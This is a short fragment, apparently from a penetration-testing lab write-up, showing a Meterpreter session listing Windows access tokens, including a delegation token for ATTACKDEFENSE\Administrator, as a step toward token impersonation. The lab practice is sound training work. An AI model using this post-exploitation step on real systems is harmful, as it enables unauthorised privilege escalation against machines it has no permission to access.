 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available